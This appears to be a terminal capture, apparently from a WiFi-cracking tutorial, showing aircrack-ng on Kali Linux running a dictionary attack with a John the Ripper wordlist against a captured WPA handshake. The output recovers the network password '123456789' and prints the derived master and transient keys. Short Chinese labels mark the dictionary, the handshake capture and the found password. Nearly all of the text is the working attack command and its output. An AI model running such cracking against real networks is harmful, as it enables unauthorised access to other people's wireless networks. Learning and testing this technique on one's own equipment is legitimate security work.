 (root💀kali)-[/home/kali]
# aircrack-ng -w /usr/share/john/password.lst wpa-01.cap
Reading packets, please wait...
字典
抓到的握手包
Opening wpa-01.cap
Read 24515 packets.
# BSSID ESSID Encryption
1 A6:C1:3F:63:59:5D zmr WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening wpa-01.cap
Read 24515 packets.
1 potential targets
Aircrack-ng 1.6
[00:00:01] 3351/3559 keys tested (4310.87 k/s)
Time left: 0 seconds 94.16%
KEY FOUND! [ 123456789 ] 找到的WiFi密码
Master Key : F6 A1 B5 DD ED 65 8C 0D 57 F0 01 3C 14 EC 5B F8
3A 4E C9 2A 57 64 EC 9D 39 A8 25 CE C0 CA BE 96
Transient Key : EA 2D FC A5 0E 19 0C CE D3 C8 66 5E 08 E7 80 53
CB 35 BA AB C9 4B A2 AA 9D 60 43 E9 9B E9 E8 6C
6F AE 6B 46 84 A2 47 EE 2B 52 AF AD 69 37 6F B0
9D 09 78 F3 64 F8 5D 18 19 D5 02 BF 94 AC 52 E6